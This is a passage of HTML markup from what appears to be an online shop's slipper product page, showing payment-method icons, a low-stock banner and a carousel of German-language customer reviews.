2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            <p style="text-align:center"><strong><span style="background-color:#ecf0f1">&nbsp;Low stock! Ready for shipment 📦&nbsp;</span></strong></p>
<link href="//tryluska.com/cdn/shop/t/21/assets/component-reviews.css?v=163450358362026084951691586501" rel="stylesheet" type="text/css" media="all" />
<link href="//tryluska.com/cdn/shop/t/21/assets/section-image-banner.css?v=161038461589217244571691586501" rel="stylesheet" type="text/css" media="all" />
<link href="//tryluska.com/cdn/shop/t/21/assets/component-slider.css?v=104969685766742424451691586501" rel="stylesheet" type="text/css" media="all" />
<link href="//tryluska.com/cdn/shop/t/21/assets/component-slideshow.css?v=153704904022007397591691586501" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  .section-template--19451371127133__main-padding .review-items-container {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19451371127133__main-padding .review-items-container {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
</style>

<div class="review-items-container"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Karussell"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--19451371127133__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19451371127133__main-1"
          
          role="group"
          aria-roledescription="Folie"
          aria-label="1 von 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//tryluska.com/cdn/shop/files/be7c99d475d6ba3b98adb07588ac0994.jpg?v=1690896096"
                  alt="Jasmin P."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>„Wer braucht Absätze, wenn man glatte Wolken hat? Diese Hausschuhe sind der Inbegriff von Komfort und Stil. Ich trage sie vom Morgenkaffee bis zum abendlichen Netflix-Binge. Es ist, als würde man in Luxus laufen, und dafür bin ich da!“</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jasmin P.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19451371127133__main-2"
          
          role="group"
          aria-roledescription="Folie"
          aria-label="2 von 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//tryluska.com/cdn/shop/files/7cffe6d529f700815690165f4e264d1f.png?v=1690896009"
                  alt="Janice L."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>„Diese Hausschuhe sind meine neue Sucht! Auf Wolken zu laufen ist eine Untertreibung – es ist, als würde man auf ein Bett aus Marshmallows treten. Und der rosige Farbton? Ich bin verliebt!“</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Janice L.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Vorherige Folie"
          aria-controls="Slider-template--19451371127133__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--19451371127133__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 2 von 3"
                aria-controls="Slider-template--19451371127133__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Nächste Folie"
